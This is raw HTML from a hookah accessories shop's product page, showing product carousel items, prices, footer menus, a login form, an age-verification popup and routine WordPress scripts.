		<a href="https://bookmysmoke.in/product/mya-hookah-pipe-hose/" class="product-image-link" tabindex="-1" aria-label="MYA Hookah Pipe/Hose">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">Sale</span></div><img width="430" height="430" src="https://bookmysmoke.in/wp-content/uploads/2022/08/MYA-original-pipe-430x430.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/MYA-original-pipe-430x430.jpeg 430w, https://bookmysmoke.in/wp-content/uploads/2022/08/MYA-original-pipe-150x150.jpeg 150w, https://bookmysmoke.in/wp-content/uploads/2022/08/MYA-original-pipe-300x300.jpeg 300w, https://bookmysmoke.in/wp-content/uploads/2022/08/MYA-original-pipe.jpeg 500w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<img width="422" height="500" src="https://bookmysmoke.in/wp-content/uploads/2022/08/MYApipe.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/MYApipe.jpeg 422w, https://bookmysmoke.in/wp-content/uploads/2022/08/MYApipe-150x178.jpeg 150w, https://bookmysmoke.in/wp-content/uploads/2022/08/MYApipe-253x300.jpeg 253w" sizes="auto, (max-width: 422px) 100vw, 422px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://bookmysmoke.in/product/mya-hookah-pipe-hose/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9144"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://bookmysmoke.in/product/mya-hookah-pipe-hose/">MYA Hookah Pipe/Hose</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>499.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;499.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>299.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;299.00.</span> <small class="woocommerce-price-suffix">Inclusive of all taxes</small></span>

	<div class="wd-add-btn wd-add-btn-replace">
					
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
	
	<label class="screen-reader-text" for="quantity_696e0d2227775">MYA Hookah Pipe/Hose quantity</label>
	<input
		type="number"
				id="quantity_696e0d2227775"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
				min="1"
				name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" aria-label="Increase quantity" />
	
	</div>
		
		<a href="/product/al-akbar-coconut-charcoals-250-grams-30-cubes/?add-to-cart=9144" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9144" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9144" data-product_sku="" aria-label="Add to cart: &ldquo;MYA Hookah Pipe/Hose&rdquo;" rel="nofollow" data-success_message="&ldquo;MYA Hookah Pipe/Hose&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9144" class="screen-reader-text">
			</span>
	</div>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard wd-quantity product-grid-item product type-product post-9164 status-publish first instock product_cat-accessories product_cat-bowls product_cat-smoking-accessories has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="9164">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://bookmysmoke.in/product/silicone-hookah-bowls-with-kaloud-heat-management/" class="product-image-link" tabindex="-1" aria-label="Silicone Hookah Bowls with Kaloud Heat Management">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">Sale</span></div><img width="430" height="430" src="https://bookmysmoke.in/wp-content/uploads/2022/08/Kaloud-Set1-430x430.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/Kaloud-Set1-430x430.jpeg 430w, https://bookmysmoke.in/wp-content/uploads/2022/08/Kaloud-Set1-150x150.jpeg 150w, https://bookmysmoke.in/wp-content/uploads/2022/08/Kaloud-Set1-300x300.jpeg 300w, https://bookmysmoke.in/wp-content/uploads/2022/08/Kaloud-Set1.jpeg 500w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<img width="430" height="430" src="https://bookmysmoke.in/wp-content/uploads/2022/08/Silicone-Chillum.jpg-430x430.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/Silicone-Chillum.jpg-430x430.webp 430w, https://bookmysmoke.in/wp-content/uploads/2022/08/Silicone-Chillum.jpg-150x150.webp 150w, https://bookmysmoke.in/wp-content/uploads/2022/08/Silicone-Chillum.jpg-300x300.webp 300w, https://bookmysmoke.in/wp-content/uploads/2022/08/Silicone-Chillum.jpg.webp 500w" sizes="auto, (max-width: 430px) 100vw, 430px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://bookmysmoke.in/product/silicone-hookah-bowls-with-kaloud-heat-management/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9164"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://bookmysmoke.in/product/silicone-hookah-bowls-with-kaloud-heat-management/">Silicone Hookah Bowls with Kaloud Heat Management</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>799.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;799.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>499.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;499.00.</span> <small class="woocommerce-price-suffix">Inclusive of all taxes</small></span>

	<div class="wd-add-btn wd-add-btn-replace">
					
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
	
	<label class="screen-reader-text" for="quantity_696e0d2228d32">Silicone Hookah Bowls with Kaloud Heat Management quantity</label>
	<input
		type="number"
				id="quantity_696e0d2228d32"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
				min="1"
				name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" aria-label="Increase quantity" />
	
	</div>
		
		<a href="/product/al-akbar-coconut-charcoals-250-grams-30-cubes/?add-to-cart=9164" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9164" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9164" data-product_sku="" aria-label="Add to cart: &ldquo;Silicone Hookah Bowls with Kaloud Heat Management&rdquo;" rel="nofollow" data-success_message="&ldquo;Silicone Hookah Bowls with Kaloud Heat Management&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9164" class="screen-reader-text">
			</span>
	</div>

	
	
		</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

									<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
							</div>

</div>


	
	</div>
			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-light">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="woodmart-html-block-1" class="wd-widget widget footer-widget  woodmart-html-block">			<link rel="stylesheet" id="elementor-post-1033-css" href="https://bookmysmoke.in/wp-content/uploads/elementor/css/post-1033.css?ver=1768504814" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="1033" class="elementor elementor-1033">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-e2963dc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e2963dc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffc0df8" data-id="ffc0df8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8a0a7e elementor-widget elementor-widget-wd_image_or_svg" data-id="e8a0a7e" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#" aria-label="Image link">
								<img width="154" height="57" src="https://bookmysmoke.in/wp-content/uploads/2022/08/logo.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/logo.png 154w, https://bookmysmoke.in/wp-content/uploads/2022/08/logo-150x56.png 150w" sizes="auto, (max-width: 154px) 100vw, 154px" />							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-4733a4a elementor-widget elementor-widget-wd_text_block" data-id="4733a4a" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p>Premium Hookah Service for Rent in Kolkata, Bangalore &amp; Gurgaon.</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f08658b elementor-widget elementor-widget-wd_list" data-id="f08658b" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-xs wd-type-image wd-style-default text-left">
											<li class="elementor-repeater-item-80be36b">
											<span class="wd-icon"><img  src="https://bookmysmoke.in/wp-content/uploads/2021/09/wd-cursor-light.svg" title="wd-cursor-light" loading="lazy" width="14" height="14"></span>					
					<span class="wd-list-content list-content">
													Kolkata, Bangalore & Gurgaon											</span>
				</li>
											<li class="elementor-repeater-item-c383cf6">
											<span class="wd-icon"><img  src="https://bookmysmoke.in/wp-content/uploads/2021/09/wd-phone-light.svg" title="wd-phone-light" loading="lazy" width="14" height="14"></span>					
					<span class="wd-list-content list-content">
													<a  href="tel:%209015277744">
								Phone: +91 9015277744 							</a>
											</span>
				</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="nav_menu-19" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Rent Now</h5><div class="menu-footer-menu-footer-menu-container"><ul id="menu-footer-menu-footer-menu" class="menu"><li id="menu-item-9555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9555"><a href="https://bookmysmoke.in/product-category/rent/bms-regular-single-bowl-for-rent/">BMS Regular Single Bowl For Rent</a></li>
<li id="menu-item-9556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9556"><a href="https://bookmysmoke.in/product-category/rent/bms-gold-single-bowl-for-rent/">BMS Gold Single Bowl For Rent</a></li>
<li id="menu-item-9557" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9557"><a href="https://bookmysmoke.in/product-category/rent/bms-gold-hookah-kit-for-rent/">BMS Gold Hookah Kit For Rent</a></li>
<li id="menu-item-9558" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9558"><a href="https://bookmysmoke.in/product-category/rent/bms-regular-hookah-kit-for-rent/">BMS Regular Hookah Kit For Rent</a></li>
</ul></div></div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Our stores</h5><div class="menu-footer-menu-our-stores-container"><ul id="menu-footer-menu-our-stores" class="menu"><li id="menu-item-8501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8501"><a href="#">Ballygunge</a></li>
<li id="menu-item-8502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8502"><a href="#">New Alipore</a></li>
<li id="menu-item-8503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8503"><a href="#">Vedic Village</a></li>
<li id="menu-item-8504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8504"><a href="#">Rajarhat</a></li>
<li id="menu-item-8505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8505"><a href="#">Siliguri</a></li>
</ul></div></div>				</div>
											<div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="nav_menu-17" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">USEFUL LINKS</h5><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-8385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8385"><a href="https://bookmysmoke.in/terms-condition/">Terms &#038; Conditions</a></li>
<li id="menu-item-13706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13706"><a href="https://bookmysmoke.in/shipping-policy/">Shipping policy</a></li>
<li id="menu-item-13710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13710"><a href="https://bookmysmoke.in/refund-cancellation-policy/">Refund /Cancellation policy</a></li>
<li id="menu-item-8442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8442"><a href="https://bookmysmoke.in/refund_returns/">Returns  Policy</a></li>
<li id="menu-item-8441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8441"><a rel="privacy-policy" href="https://bookmysmoke.in/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://bookmysmoke.co.in/"><strong>BookMySmoke</strong></a> <i class="fa fa-copyright"></i>  															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow color-scheme-light" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://bookmysmoke.in/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll color-scheme-light">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
<ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li id="menu-item-15290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15290 item-level-0" ><a href="https://bookmysmoke.in/rent/" class="woodmart-nav-link"><span class="nav-link-text">Rent Your Hookah</span></a></li>
<li id="menu-item-15289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15289 item-level-0" ><a href="https://bookmysmoke.in/product-category/hookah/" class="woodmart-nav-link"><span class="nav-link-text">Buy Your Hookah</span></a></li>
<li id="menu-item-8472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8472 item-level-0" ><a href="https://bookmysmoke.in/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8471 item-level-0" ><a href="https://bookmysmoke.in/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li id="menu-item-9676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9676 item-level-0" ><a href="https://bookmysmoke.in/my-account/" class="woodmart-nav-link"><span class="nav-link-text">My account</span></a></li>
<li id="menu-item-9678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9678 item-level-0" ><a href="https://bookmysmoke.in/terms-condition/" class="woodmart-nav-link"><span class="nav-link-text">Terms &#038; Condition</span></a></li>
<li id="menu-item-9677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9677 item-level-0" ><a href="https://bookmysmoke.in/return-policy/" class="woodmart-nav-link"><span class="nav-link-text">Returns Policy</span></a></li>
<li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://bookmysmoke.in/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div>			<div class="cart-widget-side wd-side-hidden color-scheme-light wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce color-scheme-light wd-right" role="complementary" aria-label="Login sidebar">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://bookmysmoke.in/my-account/" style="display:none;">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="615b9dd196" /><input type="hidden" name="_wp_http_referer" value="/product/al-akbar-coconut-charcoals-250-grams-30-cubes/" />											<input type="hidden" name="redirect" value="https://bookmysmoke.in/product/al-akbar-coconut-charcoals-250-grams-30-cubes/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://bookmysmoke.in/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
				            <div class="signdesc">Don't have an account? <a href="#" onclick="return false;" class="signupbutton">Signup</a></div>
            			</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://bookmysmoke.in/my-account/?action=register" class="btn create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="wd-popup wd-age-verify wd-scroll-content color-scheme-light" role="complementary" aria-label="Age verification">
				<div class="wd-age-verify-text reset-last-child">
					<h4 class="text-center">Are you over 18?</h4>
<p class="text-center">You must be 18 years of age or older to view page. Please verify your age to enter.</p>				</div>

				<div class="wd-age-verify-text-error reset-last-child">
					<h4 class="text-center">Access forbidden</h4>
<p class="text-center">Your access is restricted because of your age.</p>				</div>

				<div class="wd-age-verify-buttons">
					<a href="#" rel="nofollow noopener" class="btn wd-age-verify-allowed">
						I am 18 or Older					</a>

					<a href="#" rel="nofollow noopener" class="btn wd-age-verify-forbidden">
						I am Under 18					</a>
				</div>
			</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
					<div class="wd-toolbar-home wd-toolbar-item wd-tools-element">
			<a href="https://bookmysmoke.in">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Home				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://bookmysmoke.in/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
							<div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon wd-toolbar-link-2">
				<a href="https://bookmysmoke.in/rent/">
					<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
													<img width="60" height="60" src="https://bookmysmoke.in/wp-content/uploads/2022/08/Untitled-design-2.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />											</span>

					<span class="wd-toolbar-label">
						Rent					</span>
				</a>
			</div>
									<div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon wd-toolbar-link-1">
				<a href="wa.link/8m93m9">
					<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
													<img width="60" height="60" src="https://bookmysmoke.in/wp-content/uploads/2022/08/Untitled-design-6.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />											</span>

					<span class="wd-toolbar-label">
						Chat					</span>
				</a>
			</div>
						<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://bookmysmoke.in/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://bookmysmoke.in"}},{"@type":"ListItem","position":2,"item":{"name":"Accessories","@id":"https://bookmysmoke.in/product-category/accessories/"}},{"@type":"ListItem","position":3,"item":{"name":"Charcoal","@id":"https://bookmysmoke.in/product-category/accessories/charcoal/"}},{"@type":"ListItem","position":4,"item":{"name":"Al-Akbar Coconut Charcoals &amp;#8211; 250 Grams/30 Cubes","@id":"https://bookmysmoke.in/product/al-akbar-coconut-charcoals-250-grams-30-cubes/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://bookmysmoke.in/product/al-akbar-coconut-charcoals-250-grams-30-cubes/#product","name":"Al-Akbar Coconut Charcoals - 250 Grams/30 Cubes","url":"https://bookmysmoke.in/product/al-akbar-coconut-charcoals-250-grams-30-cubes/","description":"100% Premium Coconut Coal\r\n \tPrepared with chemical-free ingredients\r\n \tVery less ash deposits\r\n \tLong-Lasting and Durable\r\n \tMade from Pure Coconut Shells\r\n \tNo trees were cut to make this product\r\n \tNo taste or odor\r\n \t30 Pcs in 250 Gas Pack\r\n \tApproximately 45-50 minutes of burning time\r\n\r\n\r\n \tAbout Product: Coconut hookah charcoal is a 100% natural product made with coconut shell charcoal. It is a very unique and premium quality coal which makes your shisha session intense.\r\n \tQualities: It is long-lasting hookah charcoal which burns approximately 45-50 minutes. The main quality of coconut coal is it deposits very less ash.\r\n \tEco-Friendly: It is a very eco-friendly product. No trees were cut to make this product. The ignition time of this charcoal is 8 minutes (approx.).","image":"https://bookmysmoke.in/wp-content/uploads/2022/08/coconut-akbar-250-Gms.jpeg","sku":9179,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"199.00","priceCurrency":"INR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"299.00","priceCurrency":"INR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://bookmysmoke.in/product/al-akbar-coconut-charcoals-250-grams-30-cubes/","seller":{"@type":"Organization","name":"Book My Smoke","url":"https://bookmysmoke.in"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://bookmysmoke.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1465d42b1f225e5a2a55772c09877da6","fragment_name":"wc_fragments_1465d42b1f225e5a2a55772c09877da6","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.8" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="fluentform-elementor-js-extra">
/* <![CDATA[ */
var fluentformElementor = {"adminUrl":"https://bookmysmoke.in/wp-admin/admin.php"};
//# sourceURL=fluentform-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/fluentform/assets/js/fluent-forms-elementor-widget.js?ver=6.1.14" id="fluentform-elementor-js"></script>
<script type="text/javascript" id="sa_single_product-js-extra">
/* <![CDATA[ */
var sa_otp_settings = {"show_countrycode":"off"};
var sa_notices = {"waiting_txt":"Please wait...","enter_here":"Enter Number Here"};
//# sourceURL=sa_single_product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/sms-alert/js/wc-product.js?ver=3.8.9" id="sa_single_product-js"></script>
<script type="text/javascript" id="sa-handle-footer-js-extra">
/* <![CDATA[ */
var sa_otp_settings = {"otp_time":"15","auto_validate":"","valid_otp":"OTP Validated Successfully.","show_countrycode":"off","allow_otp_countries":"","allow_otp_verification":"off","otp_in_popup":"on","site_url":"https://bookmysmoke.in","ajax_url":"https://bookmysmoke.in/wp-admin/admin-ajax.php","is_checkout":"","login_with_otp":"","buyer_login_otp":"","hide_default_login_form":"off","hide_default_admin_login_form":"off","is_wp_login":"","signup_with_mobile":"","lang":""};
//# sourceURL=sa-handle-footer-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/sms-alert/js/otp-sms.min.js?ver=3.8.9" id="sa-handle-footer-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
